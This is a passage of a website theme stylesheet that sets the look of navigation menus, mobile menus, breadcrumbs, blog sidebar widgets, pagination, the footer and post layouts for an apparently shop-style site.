	position:relative;
}

#mega-menu > ul.menu > li:last-child > a {
	border-bottom:none;
}

#mega-menu > ul.menu > li:hover > a .menu-title {
	color:#f28b00;
}

#mega-menu > ul.menu > li > a.dropdown:after {
	content:'\f105';
	position:absolute;
	font-family:'fontawesome';
	right:29px;
	font-size:14px;
	color:#484848;
}

#mega-menu > ul.menu > li > a .menu-img {
	margin-right:10px;
	display:inline-block;
	text-align:center;
}

#mega-menu > ul.menu > li > a .menu-title {
	color:#000000;
	font-weight:650;
}

#mega-menu.style1 > ul.menu {
	transform:translateY(0%);
	opacity:1;
	top:-1px;
	visibility:visible;
	border-width:1px;
	border-bottom-left-radius:10px;
	border-bottom-right-radius:10px;
}

#mega-menu > ul.menu > li:hover > .drop-menu {
	opacity:1;
	visibility:visible;
	transform:translateX(0%);
}

#mega-menu > ul.menu > li .drop-menu {
	transform:translateX(-10%);
	opacity:0;
	visibility:hidden;
	padding:27px 7px 27px 0;
	position:absolute;
	top:-1px;
	left:270px;
	width:375px;
	border-radius:10px;
	z-index:-1;
	height:516px;
	background-color:#fff;
	-webkit-transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-ms-transition:all 0.3s ease-in-out;
	-o-transition:all 0.3s ease-in-out;
	transition:all 0.3s ease-in-out;
}

#mega-menu > ul.menu > li .drop-menu > .one-third {
	width:33.3%;
	float:left;
	padding-left:42px;
	padding-right:15px;
}

#mega-menu > ul.menu > li .drop-menu > .one-third .cat-title {
	color:#f28b00;
	font-size:16px;
	font-weight:bold;
	margin-bottom:20px;
}

#mega-menu > ul.menu > li .drop-menu > .one-third ul li {
	margin-bottom:5px;
}

#mega-menu > ul.menu > li .drop-menu > .one-third ul li a:not(:hover) {
	color:#484848;
}

#mega-menu > ul.menu > li .drop-menu > .one-third .show a {
	color:#f28b00;
	font-weight:bold;
	position:relative;
}

#mega-menu > ul.menu > li .drop-menu > .one-third .show a:before {
	content:'';
	position:absolute;
	width:0;
	height:2px;
	bottom:-4px;
	right:0;
	background:#f28b00;
	-webkit-transition:width .2s cubic-bezier(0.29, 0.18, 0.26, 0.83);
	-o-transition:width .2s cubic-bezier(0.29, 0.18, 0.26, 0.83);
	transition:width .2s cubic-bezier(0.29, 0.18, 0.26, 0.83);
}

#mega-menu > ul.menu > li .drop-menu > .one-third .show a:hover:before {
	width:100%;
	left:0;
}

#mega-menu > ul.menu > li .drop-menu > .one-third ul.banner li {
	border:2px solid #e5e5e5;
	border-radius:5px;
	background-color:#e5e5e5;
	height:110px;
	padding:30px 10px 30px 18px;
	margin-bottom:20px;
	-webkit-transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-ms-transition:all 0.3s ease-in-out;
	-o-transition:all 0.3s ease-in-out;
	transition:all 0.3s ease-in-out;
}

#mega-menu > ul.menu > li .drop-menu > .one-third ul.banner li:hover {
	background-color:#fff;
	-webkit-transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-ms-transition:all 0.3s ease-in-out;
	-o-transition:all 0.3s ease-in-out;
	transition:all 0.3s ease-in-out;
}

#mega-menu > ul.menu > li .drop-menu > .one-third ul.banner li .banner-text {
	float:left;
}

#mega-menu > ul.menu > li .drop-menu > .one-third ul.banner li .banner-text .banner-title {
	font-weight:bold;
	font-size:18px;
	color:#f28b00;
}

#mega-menu > ul.menu > li .drop-menu > .one-third ul.banner li .banner-text .more-link a img {
	margin-left:10px;
}

#mega-menu > ul.menu > li .drop-menu > .one-third ul.banner li .banner-img {
	float:right;
}

/* Main Navigation
-------------------------------------------------------------- */
#mainnav {
	padding-left:30px;
	float:left;
}

#mainnav > ul.menu {
	//word-spacing:-4px;
}

#mainnav > ul.menu > li {
	display:inline-block;
	line-height:57px;
	height:55px;
}

#mainnav ul.menu > li > a {
	display:inline-block;
	color:#fefefe;
	font-size:14px;
	font-weight:600;
	padding:0 21.5px;
	border-right:1px solid #fff;
	line-height:1;
	position:relative;
	z-index:8;
}

#mainnav ul.menu > li > a:after {
	content:'';
	position:absolute;
	bottom:-20px;
	left:-1px;
	opacity:0;
	background-color:#fff;
	height:48px;
	width:calc(100% + 2px);
	z-index:-3;
	border-top-left-radius:10px;
	border-top-right-radius:10px;
}

#mainnav ul.menu > li:hover > a {
	color:#f28b00;
}

#mainnav ul.menu > li:hover > a:after {
	opacity:1;
}

#mainnav ul.menu > li:last-child > a {
	border-right:none;
}

#mainnav.style1 {
	padding-left:4px;
	line-height:104px;
}

#mainnav.style1 ul.menu > li > a {
	color:#484848;
	border:none;
	padding:0;
	font-weight:500;
	margin-right:33px;
}

#mainnav.style2 {
	padding-left:55px;
}

#mainnav.style2 ul.menu > li {
	margin-top:24px;
}

#mainnav.style2 ul.menu > li > a {
	margin-right:43.5px;
	text-transform:uppercase;
	font-weight:bold;
	color:#656565;
	padding:0;
	border-right:0px;
}

#mainnav.style2 ul.menu > li:last-child > a {
	margin-right:0px;
}

#mainnav.style2 ul.menu > li.has-mega-menu:hover > .submenu {
	top:80px;
}

#mainnav.style3 ul.menu > li > a {
	color:#484848;
	border-color:#c9c9c9;
}

#mainnav.style4 {
	padding-left:72px;
}

#mainnav ul.menu > li:hover > .submenu {
	opacity:1;
	visibility:visible;
	top:55px;
	-webkit-transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-ms-transition:all 0.3s ease-in-out;
	-o-transition:all 0.3s ease-in-out;
	transition:all 0.3s ease-in-out;
}

#mainnav.style1 ul.menu > li.column-1:hover > .submenu {
	top:55px;
}

#mainnav.style1 ul.menu > li:hover > .submenu {
	top:80px;
}

/* Today Deal */
.today-deal {
	float:right;
	display:none;
}

.today-deal a {
	line-height:55px;
	color:#ffffff;
	font-size:14px;
	font-weight:600;
	position:relative;
}

.today-deal a:hover {
	color:#ffffff;
}

.today-deal a:before {
	content:'';
	position:absolute;
	width:0;
	height:2px;
	bottom:-4px;
	right:0;
	background:#fff;
	-webkit-transition:width .2s cubic-bezier(0.29, 0.18, 0.26, 0.83);
	-o-transition:width .2s cubic-bezier(0.29, 0.18, 0.26, 0.83);
	transition:width .2s cubic-bezier(0.29, 0.18, 0.26, 0.83);
}

.today-deal a:hover:before {
	width:100%;
	left:0;
}

.today-deal.style1 > a {
	color:#f28b00;
}

/* Sub Menu */
ul.menu li.column-1 {
	position:relative;
}

ul.menu li.column-1 .submenu {
	width:263px;
	left:-1px;
	padding:18px 0;
}

ul.menu li.column-1 .submenu > li {
	line-height:30px;
}

ul.menu li.column-1 .submenu > li:last-child {
	border-bottom:none;
}

ul.menu li.column-1 .submenu > li > a {
	display:block;
	font-size:13px;
	padding-left:22px;
	position:relative;
	font-weight:500;
	color:#484848;
}

ul.menu li.column-1 .submenu > li > a:hover {
	color:#f28b00;
}

ul.menu li.column-1 .submenu > li > a i {
	padding-right:15px;
}

.submenu .row:not(:last-child) {
	margin-bottom:30px;
}

.submenu .col-md-4 {
	padding-left:50px;
}

.submenu .cat-title {
	color:#f28b00;
	font-size:16px;
	font-weight:500;
	margin-bottom:20px;
}

.submenu ul > li {
	margin-bottom:5px;
	line-height:24px;
}

.submenu .show {
	line-height:24px
}

.submenu .show a {
	color:#f28b00;
	font-weight:700;
	position:relative;
}

.submenu .show a:before {
	content:'';
	position:absolute;
	width:0;
	height:2px;
	bottom:-4px;
	right:0;
	background:#f28b00;
	-webkit-transition:width .2s cubic-bezier(0.29, 0.18, 0.26, 0.83);
	-o-transition:width .2s cubic-bezier(0.29, 0.18, 0.26, 0.83);
	transition:width .2s cubic-bezier(0.29, 0.18, 0.26, 0.83);
}

.submenu .show a:hover:before {
	width:100%;
	left:0;
}

/* Main Navigation Mobile
-------------------------------------------------------------- */
#mainnav-mobi {
	display:block;
	margin:0 auto;
	width:100%;
	position:absolute;
	left:0;
	z-index:1000;
	background-color:#222222;
}

#mainnav-mobi > ul {
	display:block;
	list-style:none;
	margin:0;
	padding:0;
}

#mainnav-mobi ul li {
	margin:0;
	position:relative;
	text-align:left;
	border-top:1px solid #333333;
	cursor:pointer;
	display:block;
}

#mainnav-mobi ul > li > a {
	text-decoration:none;
	height:50px;
	line-height:50px;
	padding:0 20px;
	color:#fff;
	border:none;
}

#mainnav-mobi ul.submenu {
	top:100%;
	left:0;
	z-index:2000;
	position:relative;
	background-color:#222222;
}

#mainnav-mobi > ul > li > ul > li {
	position:relative;
	border-top:1px solid #333333;
}

#mainnav-mobi ul.submenu > li > a {
	display:block;
	text-decoration:none;
	padding:0 50px;
	border-top-color:rgba(255,255,255,.1);
	-webkit-transition:all 0.2s ease-out;
	-moz-transition:all 0.2s ease-out;
	-o-transition:all 0.2s ease-out;
	transition:all 0.2s ease-out;
}

#mainnav-mobi > ul > li > ul > li:first-child a {
	border-top:none;
}

#mainnav-mobi ul.submenu > li > a:hover,
#mainnav-mobi > ul > li > ul > li.active > a {
	color:#fff;
}

#mainnav-mobi ul.menu li.has-mega-menu .submenu {
	background:#222222;
	right:0px;
	width:100%;
	position:relative;
}

#mainnav-mobi ul.menu li.has-mega-menu h3.cat-title {
	color:#fff;
	padding-left:50px;
	cursor:pointer;
}

#mainnav-mobi ul.menu li.has-mega-menu .submenu .row:not(:last-child) {
	margin:0;
}

/* Button Menu */
.btn-menu,
.btn-menu-mega {
	display:none;
	position:relative;
	background:transparent;
	cursor:pointer;
	float:right;
	top:10px;
	width:25px;
	height:25px;
	border:2px solid #fff;
	padding:15px 18px 17px;
	border-radius:4px;
	z-index:8;
	-webkit-transition:all ease .238s;
	-moz-transition:all ease .238s;
	transition:all ease .238s;
}

.btn-menu-mega {
	background:#484848;
	border-color:#484848;
}

.btn-menu:before,
.btn-menu:after,
.btn-menu span,
.btn-menu-mega:before,
.btn-menu-mega:after,
.btn-menu-mega span {
	background-color:#fff;
	-webkit-transition:all ease .238s;
	-moz-transition:all ease .238s;
	transition:all ease .238s;
}

.btn-menu:before,
.btn-menu:after,
.btn-menu-mega:before,
.btn-menu-mega:after {
	content:'';
	position:absolute;
	height:2px;
	width:25px;
	left:5px;
	top:50%;
	-webkit-transform-origin:50% 50%;
	-ms-transform-origin:50% 50%;
	transform-origin:50% 50%;
}

.btn-menu span,
.btn-menu-mega span {
	position:absolute;
	width:25px;
	height:2px;
	left:5px;
	top:50%;
	overflow:hidden;
	text-indent:200%;
}

.btn-menu-mega span {
	width:20px;
}

.btn-menu:before,
.btn-menu-mega:before {
	-webkit-transform:translate3d(0, -7px, 0);
	transform:translate3d(0, -7px, 0);
}

.btn-menu:after,
.btn-menu-mega:after {
	width:25px;
	-webkit-transform:translate3d(0, 7px, 0);
	transform:translate3d(0, 7px, 0);
}

.btn-menu.active:after,
.btn-menu-mega.active:after {
	width:25px;
}

.btn-menu.active span,
.btn-menu-mega.active span {
	opacity:0;
}

.btn-menu.active:before,
.btn-menu-mega.active:before {
	-webkit-transform:rotate3d(0, 0, 1, 45deg);
	transform:rotate3d(0, 0, 1, 45deg);
}

.btn-menu.active:after,
.btn-menu-mega.active:after {
	-webkit-transform:rotate3d(0, 0, 1, -45deg);
	transform:rotate3d(0, 0, 1, -45deg);
}

.btn-submenu,
.btn-submenu-child {
	position:absolute;
	right:0px;
	top:-1px;
	font:20px/51px 'FontAwesome';
	text-align:center;
	cursor:pointer;
	width:51px;
	height:50px;
	background:#333;
}

.btn-submenu-child {
	right:57px;
	top:0px;
	height:45px;
	line-height:46px;
}

.btn-submenu:before {
	content:"\f107";
	color:#ffffff;
}

.btn-submenu-child:before {
	content:"\f107";
	color:#fff;
}

.btn-submenu.active:before,
.btn-submenu-child.active:before {
	content:"\f106"
}

/* Mega Mobile
-------------------------------------------------------------- */
#mega-mobile {
	display:block;
	margin:0 auto;
	width:100%;
	position:absolute;
	left:0;
	z-index:1000;
	background-color:#222222;
}

#mega-mobile > ul.menu > li > a {
	color:#fff;
	display:block;
	padding:15px 0;
	cursor:pointer;
	padding-left:15px;
	border-bottom:1px solid #333;
	position:relative;
}

#mega-mobile > ul.menu > li > a .menu-img {
	margin-right:18px;
	min-width:30px;
	display:inline-block;
	text-align:center;
}

#mega-mobile > ul.menu > li > a.dropdown .btn-dropdown,
.btn-dropdown-child {
	position:absolute;
	top:0;
	right:0;
	font-size:14px;
	width:54px;
	height:54px;
	background:#262626;
	text-align:center;
	cursor:pointer;
	font:20px/54px 'FontAwesome';
}

.btn-dropdown-child {
	right:0px;
	width:44px;
	height:44px;
	line-height:44px;
}

#mega-mobile > ul.menu > li > a.dropdown .btn-dropdown:after,
.btn-dropdown-child:after {
	content:'\f107';
}

#mega-mobile > ul.menu > li > a.dropdown .btn-dropdown.active:after,
.btn-dropdown-child.active:after {
	content:'\f106';
}

#mega-mobile > ul.menu > li > .drop-menu {
	padding:0 54px 0 50px;
}

#mega-mobile > ul.menu > li > .drop-menu .cat-title {
	position:relative;
	color:#f5f5f5;
	padding:10px 0;
	border-bottom:1px solid #333;
}

#mega-mobile > ul.menu > li > .drop-menu ul {
	padding-left:20px;
}

#mega-mobile > ul.menu > li > .drop-menu ul li {
	border-bottom:1px solid #333;
}

#mega-mobile > ul.menu > li > .drop-menu ul li a {
	color:#f5f5f5;
	font-size:12px;
	padding:8px 0;
	display:block;
}

#mega-mobile > ul.menu > li > .drop-menu .show,
#mega-mobile > ul.menu > li > .drop-menu .one-third:nth-child(3) {
	display:none;
}

/* Flat BreadCrumb
-------------------------------------------------------------- */
.flat-breadcrumb {
	border-bottom:1px solid #e5e5e5;
	padding:16px 0;
}

.flat-breadcrumb ul.breadcrumbs li {
	display:inline-block;
	vertical-align:middle;
}

.flat-breadcrumb ul.breadcrumbs li.trail-item {
	margin-right:11px;
	margin-left:2px;
}

.flat-breadcrumb ul.breadcrumbs li.trail-item a {
	margin-right:19px;
	color:#8c8c8c;
	font-weight:500;
}

.flat-breadcrumb ul.breadcrumbs li.trail-item a:hover {
	color:#f28b00;
}

.flat-breadcrumb ul.breadcrumbs li.trail-item span {
	float:right;
}

.flat-breadcrumb ul.breadcrumbs li.trail-end {
	line-height:10px;
}

.flat-breadcrumb ul.breadcrumbs li.trail-end a {
	padding:0px 25px 0px 22px;
	border:1px solid #e5e5e5;
	border-radius:30px;
	color:#2d2d2d;
	height:36px;
	line-height:34px;
	font-weight:500;
	position:relative;
	display:inline-block;
	overflow:hidden;
	z-index:5;
}

.flat-breadcrumb ul.breadcrumbs li.trail-end a:before,
.form-coupon form button:before,
.cart-totals form .btn-cart-totals a.update:before,
.cart-totals form .btn-cart-totals a.checkout:before {
	content:'';
	position:absolute;
	width:100%;
	height:100%;
	top:0;
	left:0;
	background:#f28b00;
	z-index:-1;
	-webkit-transform:scaleX(0);
	transform:scaleX(0);
	-webkit-transform-origin:0 50%;
	transform-origin:0 50%;
	-webkit-transition-property:transform;
	transition-property:transform;
	-webkit-transition-duration:0.4s;
	transition-duration:0.4s;
	-webkit-transition-timing-function:ease-out;
	transition-timing-function:ease-out;
}

.flat-breadcrumb ul.breadcrumbs li.trail-end a:hover:before,
.form-coupon form button:hover:before,
.cart-totals form .btn-cart-totals a.update:hover:before,
.cart-totals form .btn-cart-totals a.checkout:hover:before {
	-webkit-transform:scaleX(1);
	transform:scaleX(1);
	-webkit-transition-timing-function:cubic-bezier(0.52, 1.64, 0.37, 0.66);
	transition-timing-function:cubic-bezier(0.52, 1.64, 0.37, 0.66);
}

.flat-breadcrumb ul.breadcrumbs li.trail-end a:hover {
	color:#fff;
	border-color:#f28b00;
}

.small-box-fix {
	display: inline !important; 
	text-align: center !important;
	padding-left: 5px !important;
	padding-right: 5px !important;
}

.payment-section { width: 100%; background-color: #f7f7f7; margin-left: 10px; padding: 10px; }
.white_bg { background-color: #fff !important; }

.payment-div-outer {
	padding: 10px;
}

.payment-div-inner {
	background-color: #eeeeee;
	width: 100%; 
	margin-left: 10px; 
	padding: 10px;
}

/* Main Blog
-------------------------------------------------------------- */
.main-blog {
	margin-top:30px;
}

/* Sidebar */
.sidebar .widget {
	margin-bottom:36px;
	
}

.sidebar .widget .widget-title h3 {
	font-size:20px;
	font-family:'BloggerSans';
	font-weight:500;
	color:#2d2d2d;
	padding-bottom:15px;
	margin-bottom:22px;
	border-bottom:1px solid #e5e5e5;
	position:relative;
}

.sidebar .widget .widget-title h3 span:before {
	content:'';
	position:absolute;
	background-color:#484848;
	height:2px;
	width:15px;
	top:8px;
	right:0;
	cursor:pointer;
}

.sidebar .widget .widget-title h3 span:after {
	content:'';
	position:absolute;
	background-color:#484848;
	height:15px;
	width:2px;
	top:2.5px;
	right:6.5px;
	cursor:pointer;
	opacity:0;
}

.sidebar .widget .widget-title h3 span.active:after {
	opacity:1;
}

/* Widget Search */
.widget-search form input {
	height:40px;
	border:none;
	background:#f5f5f5;
}

/* Widget Categories */
.widget-categories > ul.cat-list > li {
	margin-bottom:15px;
	font-weight:400;
}

.widget-categories > ul.cat-list > li:last-child {
	margin-bottom:12px;
}

.widget-categories > ul.cat-list > li > a {
	color:#484848;
	padding-left:21px;
	position:relative;
}

.widget-categories > ul.cat-list > li.active > a {
	color:#f28b00;
}

.widget-categories > ul.cat-list > li > a:before {
	content:'\f105';
	position:absolute;
	font-family:'fontawesome';
	top:-2px;
	left:0;
}

.widget-categories > ul.cat-list > li > a:hover {
	color:#f28b00;
}

.widget-categories > ul.cat-list > li > a > span {
	color:#bababa;
	font-size:12px;
	margin-left:10px;
}

.widget-categories > ul.cat-list > li > ul.cat-child {
	padding-left:32px;
	margin-top:6px;
}

.widget-categories > ul.cat-list > li > ul.cat-child li {
	margin-bottom:1px;
}

.widget-categories > ul.cat-list > li > ul.cat-child li a {
	color:#bababa;
}

/* Product List */
ul.product-list li:not(:last-child) {
	margin-bottom:32px;
}

ul.product-list li .img-product {
	float:left;
	margin-right:21px;
}

ul.product-list li .img-product img {
	border-radius:8px;
}

ul.product-list li .info-product {
	overflow:hidden;
}

ul.product-list li .info-product .name {
	line-height:24px;
	color:#484848;
}

ul.product-list li .info-product .queue {
	margin-left:2px;
	line-height:21px;
	margin-bottom:5px;
}

ul.product-list li .info-product .queue i {
	color:#f28b00;
	font-size:11px;
}

ul.product-list li .info-product .price .sale {
	font-family:'BloggerSans';
	font-size:18px;
	color:#484848;
	font-weight:500;
	margin-right:8px;
}

ul.product-list li .info-product .price .regular {
	color:#c5c5c5;
	font-weight:400;
	font-size:13px;
}

/* Widget Tags */
.widget-tags {
	margin-top:56px;
}

.sidebar .widget-tags .widget-title h3 {
	margin-bottom:26px;
}

.widget-tags ul.tag-list li {
	display:inline-block;
	margin-right:17px;
	margin-bottom:11px;
}

.widget-tags ul.tag-list li a {
	display:inline-block;
	padding:5px 28px;
	color:#8c8c8c;
	font-size:12px;
	background-color:#f5f5f5;
	border-radius:30px;
}

.widget-tags ul.tag-list li a:hover {
	color:#FFF;
	background-color:#f28b00;
	
}


/* Main Post
-------------------------------------------------------------- */
article.main-post {
	margin-bottom:44px;
}

.post-wrap.style2 {
	margin-right:-14px;
	margin-left:-14px;
}

article.main-post .featured-post a img {
	border-radius:10px;
}

article.main-post .content-post h3.title-post {
	font-weight:500;
	margin-bottom:18px;
}

article.main-post .content-post h3.title-post a:not(:hover) {
	color:#2d2d2d;
}

article.main-post .content-post ul.meta-post {
	margin-bottom:11px;
}

article.main-post .content-post ul.meta-post li {
	display:inline-block;
	font-size:14px;
	font-weight:400;
	margin-left:2px;
	margin-right:23px;
}

article.main-post .content-post ul.meta-post li:last-child {
	margin-right:0px;
}

article.main-post .content-post ul.meta-post li.comment a:not(:hover) {
	color:#f92400;
}

article.main-post .content-post ul.meta-post li.date a:not(:hover) {
	color:#f28b00;
}

article.main-post .content-post .entry-post > p {
	color:#919191;
}

article.main-post .content-post .entry-post .more-link {
	margin-top:29px;
}

article.main-post .content-post .entry-post .more-link a {
	display:inline-block;
	width:192px;
	padding-left:43px;
	line-height:48px;
	height:50px;
	border:2px solid #e5e5e5;
	border-radius:40px;
	font-size:14px;
	font-weight:500;
	color:#2d2d2d;
	text-align:left;
	position:relative;
	z-index:9;
	overflow:hidden;
}

article.main-post .content-post .entry-post .more-link a:hover {
	color:#fff;
}

article.main-post .content-post .entry-post .more-link a:before {
	content:'';
	position:absolute;
	background:#f28b00;
	height:100%;
	width:100%;
	left:0;
	top:0;
	z-index:-1;
	-webkit-transform:scaleX(0);
	transform:scaleX(0);
	-webkit-transform-origin:0 50%;
	transform-origin:0 50%;
	-webkit-transition-property:transform;
	transition-property:transform;
	-webkit-transition-duration:0.4s;
	transition-duration:0.4s;
	-webkit-transition-timing-function:ease-out;
	transition-timing-function:ease-out;
}

article.main-post .content-post .entry-post .more-link a:hover:before {
	-webkit-transform:scaleX(1);
	transform:scaleX(1);
	-webkit-transition-timing-function:cubic-bezier(0.52, 1.64, 0.37, 0.66);
	transition-timing-function:cubic-bezier(0.52, 1.64, 0.37, 0.66);
}

article.main-post .content-post .entry-post .more-link a span {
	padding-left:16px;
}

article.main-post.style1 {
	margin-bottom:46px;
}

article.main-post.style1:last-child {
	padding-top:10px;
	overflow:hidden;
	margin-bottom:65px;
}

article.main-post.style1 .featured-post {
	float:left;
	margin-right:35px;
}

article.main-post.style1 .content-post h3.title-post {
	line-height:26px;
	margin-bottom:16px;
}

article.main-post.style2 {
	width:50%;
	float:left;
	padding-left:14px;
	padding-right:14px;
	margin-bottom:42px;
}

article.main-post.style2:last-child {
	margin-bottom:53px;
}

article.main-post.style3 {
	padding:0 49px;
	text-align:center;
}

.post-wrap article.main-post.style3:last-child {
	margin-bottom:34px;
}

article.main-post.style3 .content-post {
	padding:0 100px;
}

article.main-post.style4 .content-post .entry-post > p {
	letter-spacing:0px;
}

article.main-post.style4 .content-post h3.title-post {
	margin-bottom:13px;
}

/* Blog Pagination */
.blog-pagination {
	padding:16px 0 10px;
	border-top:1px solid #e5e5e5;
	border-bottom:1px solid #e5e5e5;
	margin-bottom:70px;
}

.blog-pagination.style1 {
	margin-bottom:30px;
}

.blog-pagination span {
	float:left;
	line-height:42px;
}

ul.flat-pagination {
	text-align:center;
	overflow: hidden;
}

ul.flat-pagination li {
	display:inline-block;
	margin:0 5px;
}

ul.flat-pagination li a {
	display:inline-block;
	height:40px;
	line-height:37px;
	width:40px;
	text-align:center;
	color:#484848;
	border:2px solid #e5e5e5;
	border-radius:50%;
	overflow:hidden;
	-webkit-transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-ms-transition:all 0.3s ease-in-out;
	-o-transition:all 0.3s ease-in-out;
	transition:all 0.3s ease-in-out;
}

ul.flat-pagination li.active a,
ul.flat-pagination li.selected a,
ul.flat-pagination li a:hover {
	background-color:#f28b00;
	color:#fffefe;
	border-color:#f28b00;
}

ul.flat-pagination li.next a img {
	margin-left:15px;
}

ul.flat-pagination li.prev a img {
	margin-right:15px;
}

ul.flat-pagination li.prev a,
ul.flat-pagination li.next a {
	width:auto;
	border:none;
}

ul.flat-pagination li.prev a:hover,
ul.flat-pagination li.next a:hover {
	background:none;
	border:none;
	color:#f28b00;
}

ul.flat-pagination.style1 {
	float:right;
}

ul.flat-pagination.style1 li {
	margin:0 4.5px;
}

ul.flat-pagination.style1 li.next {
	margin-right:2px;
}

ul.flat-pagination.style1 li.prev {
	margin-right:11px;
}

.blog-pagination.style2 {
	margin-bottom:60px;
}

.blog-pagination.style3 {
	margin-bottom:48px;
}

.blog-pagination.style4 {
	margin-bottom:41px;
}

/* Footer
-------------------------------------------------------------- */
footer {
	padding:44px 0 42px;
	border-top:1px solid #e5e5e5;
	background-color:#fff;
}

footer.style1 {
	background-color:#f5f5f5;
	border-top:none;
	border-radius:10px;
	margin:0 270px;
}

footer.style2 {
	border-top:none;
	background:url('../images/slider/bg-ft.jpg') bottom center repeat;
}

footer.style2 .container-fluid {
	background-color:#f5f5f5;
	padding:40px 70px;
	border-radius:5px;
}

footer.style3 {
	padding:33px 0 42px;
}

footer.style4 {
	width:1720px;
	margin:0 auto;
	padding:45px 0 42px;
	background:#f5f5f5;
	border-radius:10px;
	border-top:none;
}

footer.style4 .widget-about {
	padding-left:54px;
}

footer.style4 .widget-categories-ft {
	padding-left:95px;
}

footer.style4 .widget-menu {
	padding-left:82px;
}

footer.style4 .widget-newsletter {
	padding-right:55px;
	margin-left:-15px;
}

/* Footer Bottom
-------------------------------------------------------------- */
.footer-bottom {
	background-color:#f5f5f5;
	padding:24px 0;
}

.footer-bottom.style2 {
	background-color:#151515;
}

.footer-bottom.style2 .copyright {
	color:#717171;
}

.footer-bottom .copyright {
	color:#484848;
	float:left;
	line-height:34px;
	margin-left:-1px;
}

.footer-bottom .btn-scroll {
	float:right;
}

.footer-bottom .btn-scroll ul {
	display:inline-block;
	margin-top:0px;
	margin-right:31px;
}

.footer-bottom .btn-scroll ul li {
	margin-right:12px;
}

.footer-bottom .btn-scroll a {
	display:inline-block;
	margin-right:1px;
	margin-top:3px;
}

.footer-bottom.style1 {
	background-color:#fff;
}

.widget-ft .widget-title h3 {
	color:#484848;
	font-weight:500;
	margin-top:8px;
	margin-bottom:24px;
	margin-left:-1px;
}

.widget-ft.style2 .widget-title h3 {
	color:#fff;
}

/* Widget About */
.widget-about .logo-ft {
	margin-bottom:21px;
	margin-left:-2px;
}

.widget-about .widget-content {
	padding-top:15px;
}

.widget-about .widget-content .icon {
	float:left;
	margin-right:16px;
	margin-top:27px;
}

.widget-about .widget-content .info {
	margin-left:68px;
}

.widget-about .widget-content .info p.questions {
	font-size:14px;
	color:#919191;
	line-height:36px;
}

.widget-about .widget-content .info p.phone {
	font-size:18px;
	font-weight:700;
	color:#484848;
	margin-right:-30px;
	margin-bottom:9px;
}

.widget-about.style2 .widget-content .info p.phone {
	color:#fff;
}

.widget-about .widget-content .info p.address {
	line-height:18px;
	color:#919191;
}

.widget-about ul.social-list {
	margin-top:33px;
}

/* Social List */
ul.social-list li {
	display:inline-block;
	font-size:18px;
	margin-right:27px;
}

ul.social-list li:last-child {
	margin-right:0px;
}

ul.social-list li a {
	color:#d5d5d5;
}

ul.social-list li a:hover {
	color:#919191;
}

/* Widget Categories */
.widget-categories-ft {
	padding-left:66px;
}

.widget-categories-ft ul.cat-list-ft li,
.widget-menu ul li {
	line-height:30px;
}

.widget-categories-ft ul.cat-list-ft li a:not(:hover),
.widget-menu ul li a:not(:hover) {
	color:#919191;
}

/* Widget Newsletter */
.widget-newsletter > p {
	color:#919191;
	line-height:22px;
	margin-bottom:19px;
	margin-top:30px;
}

.widget-newsletter .subscribe-form .subscribe-content {
	position:relative;
}

.widget-newsletter .subscribe-form .subscribe-content input {
	padding:16px 25px 15px;
	height:49px;
}

.widget-newsletter .subscribe-form .subscribe-content button {
	position:absolute;
	top:0;
	right:-3px;
	background-color:transparent;
}

.widget-newsletter.style2 .subscribe-form .subscribe-content input {
	border-width:1px;
	border-color:#484848;
	color:#484848;
}

/* Pay List */
ul.pay-list {
	margin-top:22px;
	margin-left:6px;
}

ul.pay-list li {
	display:inline-block;
	margin-right:13px;
}

ul.pay-list li:last-child {
	margin-right:0px;
}

/* Widget Apps */
.widget-apps .widget-title h3 {
	text-align:center;
	color:#484848;
	font-weight:500;
	margin-top:33px;
	margin-bottom:25px;
}

.widget-apps.style2 ul.app-list li {
	border:1px solid #484848;
}

.widget-apps.style2 ul.app-list li a .text h4 {
	color:#fff;
}

/* App list */
ul.app-list {
	text-align:center;
	overflow: hidden;
}

ul.app-list li {
	height:75px;
	width:232px;
	border:2px solid #e5e5e5;
	border-radius:8px;
	position:relative;
	display:inline-block;
	-webkit-transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-ms-transition:all 0.3s ease-in-out;
	-o-transition:all 0.3s ease-in-out;
	transition:all 0.3s ease-in-out;
}

ul.app-list li:hover {
	border:2px solid #f28b00;
}

ul.app-list li.app-store {
	margin-right:25px
}

ul.app-list li a {
	display:block;
	padding:13px 21px;
}

ul.app-list li a .img {
	float:left;
	margin-right:33px;
}

ul.app-list li.google-play a .img {
	margin-right:21px;
}

ul.app-list li a .text {
	text-align:left;
}

ul.app-list li a .text h4 {
	color:#484848;
	font-weight:500;
	line-height:24px;
}

ul.app-list li a .text p {
	color:#919191;
}

/* App List Style1 */
ul.app-list.style1 {
	text-align:left;
}

ul.app-list.style1 .app-store {
	margin:0;
	margin-bottom:18px;
}

ul.app-list.style1 .google-play {
	margin-bottom:8px;
}

/* Menu Tab */
.tabs ul.menu-tab {
	text-align:center;
	margin-bottom:36px;
	margin-top:16px;
}

.tabs ul.menu-tab li {
	display:inline-block;
	font-family:'BloggerSans';
	font-size:20px;
	font-weight:300;
	color:#919191;
	cursor:pointer;
	margin-right:36px;
	-webkit-transition:all 0.2s ease-in-out;
	-moz-transition:all 0.2s ease-in-out;
	-ms-transition:all 0.2s ease-in-out;
	-o-transition:all 0.2s ease-in-out;
	transition:all 0.2s ease-in-out;
}

.tabs ul.menu-tab li:last-child {
	margin-right:0px;
}

.tabs ul.menu-tab li.active,
.tabs ul.menu-tab li:hover {
	color:#2d2d2d;
	font-weight:500;
	-webkit-transition:all 0.2s ease-in-out;
	-moz-transition:all 0.2s ease-in-out;
	-ms-transition:all 0.2s ease-in-out;
	-o-transition:all 0.2s ease-in-out;
	transition:all 0.2s ease-in-out;
}

/* Main Post Single
-------------------------------------------------------------- */
article.main-post.single {
	margin-bottom:0px;
}

article.main-post.single .content-post .entry-post > p {
	margin-bottom:24px;
}

article.main-post.single .content-post .entry-post > p > span {
	color:#484848;
	font-weight:bold;
}

article.main-post.single .content-post .entry-post blockquote {
	padding:27px 28px 32px 104px;
	;
	border:2px solid #e5e5e5;
	color:#919191;
	border-radius:8px;
	font-style:italic;
	position:relative;
	margin-top:29px;
	margin-bottom:32px;
	display:inline-block;
}

